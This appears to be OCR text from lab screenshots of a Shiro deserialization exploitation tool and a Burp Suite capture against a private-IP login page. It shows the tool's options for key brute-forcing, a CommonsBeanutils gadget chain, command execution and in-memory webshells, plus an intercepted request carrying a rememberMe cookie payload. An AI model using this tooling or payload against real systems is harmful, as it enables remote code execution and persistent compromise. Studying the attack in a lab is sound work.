 shiro反序列化漏洞综合利用工具 增强版 SummerSec
设置
检测目标
GET 目标地址 http://192.168.92.147:8080/login 超时设置/s 10
密钥探测
关键字 rememberMe 指定密钥 AES GCM 检测当前密钥 爆破密钥
利用方式
利用链 CommonsBeanutilsString
检测日志 命令执行 内存马 key生成
[++] 存在shiro框架！
请输入指定密钥
[++] 存在shiro框架！
请输入指定密钥
[++] 存在shiro框架！
Burp Project Intruder Repeater Window Help Burp Suite Professional v2023.5.1 - Temporary Project -
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer
Learn TsojanScan
Intercept HTTP history WebSockets history Proxy settings
Request to http://192.168.92.147:8080
Forward Drop Intercept is on Action Open browser
Pretty Raw Hex \n
1 GET /login HTTP/1.1
2 Cookie: rememberMe=
LYNB3fiqQLCEGh9KBlezjZn3VmDNaAczvS61JD0uxpzJo1HSye4+sZgIgc6d+sTMAB1A5oarXdWjr6oTza8T
gsyDDOcOVeF66+S4V3P/Xr60tLL9eOG5kWoPLa8fyUrHTivAXuomOiPsQK/e0uSSPEoqSPtuxeHYNF8GM1O1
fH+Dp2/l5z66cJYJp2ptdb+A
3 Accept:
text/html,application/json,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/75.0.3770.142 Safari/537.36 Hutool
5 Accept-Encoding: gzip, deflate
6 Accept-Language: zh-CN,zh;q=0.8
7 Host: 192.168.92.147:8080
8 Connection: close
9